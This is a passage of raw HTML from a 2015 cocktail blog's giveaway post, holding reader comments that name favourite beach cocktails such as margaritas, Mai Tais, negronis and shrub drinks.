				<img alt='' src='https://secure.gravatar.com/avatar/647f4d3086dd5f3ba35c9f3294982922e3b872b6e69319e7691173ba17fb2412?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/647f4d3086dd5f3ba35c9f3294982922e3b872b6e69319e7691173ba17fb2412?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Alex</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T08:38:24-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381566" itemprop="url">July 8, 2015 at 8:38 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I usually batch up ready to drink whiskey sour with a touch of Aperol. Drinking on beaches is illegal here so I usually put it in an empty juice carton.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381566#respond" data-commentid="381566" data-postid="2228" data-belowelement="article-comment-381566" data-respondelement="respond" data-replyto="Reply to Alex" aria-label="Reply to Alex">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-381571">
	<article id="article-comment-381571" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ed3d3555da84dfd0acaf1cb70730740952c9b04150b909ed8b0ae08f1136bbc4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed3d3555da84dfd0acaf1cb70730740952c9b04150b909ed8b0ae08f1136bbc4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Eric Henao (@erichenao)</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T08:48:31-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381571" itemprop="url">July 8, 2015 at 8:48 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Beach drink? Well if I&#8217;m not in a beach house, then a cold can of beer. Otherwise, margarita or a daiquiri, properly made of course!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381571#respond" data-commentid="381571" data-postid="2228" data-belowelement="article-comment-381571" data-respondelement="respond" data-replyto="Reply to Eric Henao (@erichenao)" aria-label="Reply to Eric Henao (@erichenao)">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-381573">
	<article id="article-comment-381573" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ed3d3555da84dfd0acaf1cb70730740952c9b04150b909ed8b0ae08f1136bbc4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed3d3555da84dfd0acaf1cb70730740952c9b04150b909ed8b0ae08f1136bbc4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Eric Henao (@erichenao)</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T08:53:06-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381573" itemprop="url">July 8, 2015 at 8:53 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>That shrub book BTW is freaking awesome. Making my way through it. So so so good for summer drinks.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381573#respond" data-commentid="381573" data-postid="2228" data-belowelement="article-comment-381573" data-respondelement="respond" data-replyto="Reply to Eric Henao (@erichenao)" aria-label="Reply to Eric Henao (@erichenao)">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment even depth-2" id="comment-381665">
	<article id="article-comment-381665" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/55302bd8b146eea9f4b02e5d8f30e6dea4e74623d3efcf2173e2bc5d2c0706f4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/55302bd8b146eea9f4b02e5d8f30e6dea4e74623d3efcf2173e2bc5d2c0706f4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Dietsch!</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T16:57:09-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381665" itemprop="url">July 8, 2015 at 4:57 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thanks, Eric!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381665#respond" data-commentid="381665" data-postid="2228" data-belowelement="article-comment-381665" data-respondelement="respond" data-replyto="Reply to Dietsch!" aria-label="Reply to Dietsch!">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381575">
	<article id="article-comment-381575" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/cdce8332554149a69df6b2c4af0036fcb9383ab63a60ac343a4389c1db93a3d1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/cdce8332554149a69df6b2c4af0036fcb9383ab63a60ac343a4389c1db93a3d1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://mikeboutte.com" class="comment-author-link" rel="external nofollow" itemprop="url">Mike BouttÃ©</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T09:11:20-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381575" itemprop="url">July 8, 2015 at 9:11 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>SO trying to have as many cocktail books as my wife has cook books. PiÃ±a Coladas 4 Lyfe!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381575#respond" data-commentid="381575" data-postid="2228" data-belowelement="article-comment-381575" data-respondelement="respond" data-replyto="Reply to Mike BouttÃ©" aria-label="Reply to Mike BouttÃ©">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381581">
	<article id="article-comment-381581" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/5e9d6297e4dd1288c9afea70f813ec64c2a31034b7b2328a75da6fbbedbc09ae?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e9d6297e4dd1288c9afea70f813ec64c2a31034b7b2328a75da6fbbedbc09ae?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Rabi Fettig</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T09:47:54-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381581" itemprop="url">July 8, 2015 at 9:47 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>My favorite beach cocktail is the French 75</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381581#respond" data-commentid="381581" data-postid="2228" data-belowelement="article-comment-381581" data-respondelement="respond" data-replyto="Reply to Rabi Fettig" aria-label="Reply to Rabi Fettig">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381585">
	<article id="article-comment-381585" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/69047ed530e273dc1ac0c6c4ffd911d388e01b6239ce5f75169e35a66882b2b1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/69047ed530e273dc1ac0c6c4ffd911d388e01b6239ce5f75169e35a66882b2b1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Heather S</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T10:01:20-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381585" itemprop="url">July 8, 2015 at 10:01 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Mai Taiâ€™s hands down 🙂</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381585#respond" data-commentid="381585" data-postid="2228" data-belowelement="article-comment-381585" data-respondelement="respond" data-replyto="Reply to Heather S" aria-label="Reply to Heather S">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381597">
	<article id="article-comment-381597" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/89c9aa1990e8b70a9e8cd37a50896b1555f196a12558419b1fc46c841e64cb9a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/89c9aa1990e8b70a9e8cd37a50896b1555f196a12558419b1fc46c841e64cb9a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Monika J</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T11:13:09-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381597" itemprop="url">July 8, 2015 at 11:13 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>moscow mule!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381597#respond" data-commentid="381597" data-postid="2228" data-belowelement="article-comment-381597" data-respondelement="respond" data-replyto="Reply to Monika J" aria-label="Reply to Monika J">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381614">
	<article id="article-comment-381614" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/9fed4e3a1b3b4f73959bb55d63355c8e9deae49ba3bc120f78a3f230eb871946?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fed4e3a1b3b4f73959bb55d63355c8e9deae49ba3bc120f78a3f230eb871946?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Laura</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T12:46:41-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381614" itemprop="url">July 8, 2015 at 12:46 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Anything tart and fruity! Especially if it involves grapefruit.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381614#respond" data-commentid="381614" data-postid="2228" data-belowelement="article-comment-381614" data-respondelement="respond" data-replyto="Reply to Laura" aria-label="Reply to Laura">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381626">
	<article id="article-comment-381626" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/4a8834d554fc82a0c33d280485c4714118461a48eb76016ef645d411ead88126?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a8834d554fc82a0c33d280485c4714118461a48eb76016ef645d411ead88126?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.unsailedships.blogspot.com" class="comment-author-link" rel="external nofollow" itemprop="url">Shelley</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T13:37:22-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381626" itemprop="url">July 8, 2015 at 1:37 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>My favorite cocktail to have on the beach is Campari and tonic with lime!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381626#respond" data-commentid="381626" data-postid="2228" data-belowelement="article-comment-381626" data-respondelement="respond" data-replyto="Reply to Shelley" aria-label="Reply to Shelley">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381630">
	<article id="article-comment-381630" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b6da45f3c79f1bdfce2c169f835914c6177c3ead165b6e5230f9cdb58b5ed121?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6da45f3c79f1bdfce2c169f835914c6177c3ead165b6e5230f9cdb58b5ed121?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://cocktailvirgin.blogspot.com" class="comment-author-link" rel="external nofollow" itemprop="url">Frederic Yarm</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T13:59:12-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381630" itemprop="url">July 8, 2015 at 1:59 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Can&#8217;t say that I have ever had a cocktail on the beach, but anything frozen or blended sounds dandy!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381630#respond" data-commentid="381630" data-postid="2228" data-belowelement="article-comment-381630" data-respondelement="respond" data-replyto="Reply to Frederic Yarm" aria-label="Reply to Frederic Yarm">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381651">
	<article id="article-comment-381651" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/bd25bd09b13f5960b3bb60a9eeedf32a58a517dda11c64d6e7c6fe30261b33c8?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd25bd09b13f5960b3bb60a9eeedf32a58a517dda11c64d6e7c6fe30261b33c8?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Jeff</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T15:49:16-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381651" itemprop="url">July 8, 2015 at 3:49 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Love mezcal margaritas!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381651#respond" data-commentid="381651" data-postid="2228" data-belowelement="article-comment-381651" data-respondelement="respond" data-replyto="Reply to Jeff" aria-label="Reply to Jeff">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381660">
	<article id="article-comment-381660" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/e9a06955272c70c5e2fe6ea8dfab1c8556107467f55800c2cfde05634d95b28b?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9a06955272c70c5e2fe6ea8dfab1c8556107467f55800c2cfde05634d95b28b?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Gwyn</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T16:47:29-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381660" itemprop="url">July 8, 2015 at 4:47 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Strawberry shrub cocktails! So refreshing!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381660#respond" data-commentid="381660" data-postid="2228" data-belowelement="article-comment-381660" data-respondelement="respond" data-replyto="Reply to Gwyn" aria-label="Reply to Gwyn">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381662">
	<article id="article-comment-381662" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/9ba280aaa633b754fd9767b92eefe36fde5048bfb827cc2b2810179d2f866287?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ba280aaa633b754fd9767b92eefe36fde5048bfb827cc2b2810179d2f866287?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">christopher g.</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T16:53:42-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381662" itemprop="url">July 8, 2015 at 4:53 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Lapu Lapu!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381662#respond" data-commentid="381662" data-postid="2228" data-belowelement="article-comment-381662" data-respondelement="respond" data-replyto="Reply to christopher g." aria-label="Reply to christopher g.">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381681">
	<article id="article-comment-381681" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/2a8736718d97126053664404066f613c484fdb71cfefe1aa0d7788405ceaa90d?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a8736718d97126053664404066f613c484fdb71cfefe1aa0d7788405ceaa90d?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Ashley</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-08T17:37:58-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381681" itemprop="url">July 8, 2015 at 5:37 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Fresh margarita or a chilled bottle of white wine!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381681#respond" data-commentid="381681" data-postid="2228" data-belowelement="article-comment-381681" data-respondelement="respond" data-replyto="Reply to Ashley" aria-label="Reply to Ashley">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381737">
	<article id="article-comment-381737" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/845ef082a516e58f6df60769e30f1f631a6874c8404459a06dda6a40373da883?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/845ef082a516e58f6df60769e30f1f631a6874c8404459a06dda6a40373da883?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Daniel</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-09T00:03:05-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381737" itemprop="url">July 9, 2015 at 12:03 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve been wanting the Shrubs book for a long time.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381737#respond" data-commentid="381737" data-postid="2228" data-belowelement="article-comment-381737" data-respondelement="respond" data-replyto="Reply to Daniel" aria-label="Reply to Daniel">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381744">
	<article id="article-comment-381744" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ea12f8926069842bb1c50821dcb9ec08dc45925a40ef477203fd5aae9ea06856?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea12f8926069842bb1c50821dcb9ec08dc45925a40ef477203fd5aae9ea06856?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Jan</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-09T00:42:26-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381744" itemprop="url">July 9, 2015 at 12:42 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>A nice negroni with a splash of fresh orange juice!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381744#respond" data-commentid="381744" data-postid="2228" data-belowelement="article-comment-381744" data-respondelement="respond" data-replyto="Reply to Jan" aria-label="Reply to Jan">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381769">
	<article id="article-comment-381769" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/10e59c8084ad1aa2c7d196167e0b7e1f7b12c3de87e4b2f0bec24667352c6ad3?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/10e59c8084ad1aa2c7d196167e0b7e1f7b12c3de87e4b2f0bec24667352c6ad3?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Eric</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-09T04:02:42-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381769" itemprop="url">July 9, 2015 at 4:02 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Classic daiquiri.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381769#respond" data-commentid="381769" data-postid="2228" data-belowelement="article-comment-381769" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-381805">
	<article id="article-comment-381805" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/8e32e135f72ce48c911e290b17b083568fc0bac80073bd721a61b09806ca7bc0?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e32e135f72ce48c911e290b17b083568fc0bac80073bd721a61b09806ca7bc0?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Jack C</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-09T08:21:07-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381805" itemprop="url">July 9, 2015 at 8:21 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Favorite beach cocktail is a Paloma.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381805#respond" data-commentid="381805" data-postid="2228" data-belowelement="article-comment-381805" data-respondelement="respond" data-replyto="Reply to Jack C" aria-label="Reply to Jack C">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-381819">
	<article id="article-comment-381819" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ac1974a77571a7ed4a45237a628980c9223f9ca0ef8ddd34eac1b7e3c8986dba?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac1974a77571a7ed4a45237a628980c9223f9ca0ef8ddd34eac1b7e3c8986dba?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Nico</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2015-07-09T09:48:19-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/#comment-381819" itemprop="url">July 9, 2015 at 9:48 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>If it&#8217;s really hot out, a nice low-alcohol bul is perfection.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/?replytocom=381819#respond" data-commentid="381819" data-postid="2228" data-belowelement="article-comment-381819" data-respondelement="respond" data-replyto="Reply to Nico" aria-label="Reply to Nico">Reply</a></div>
		
	</article>
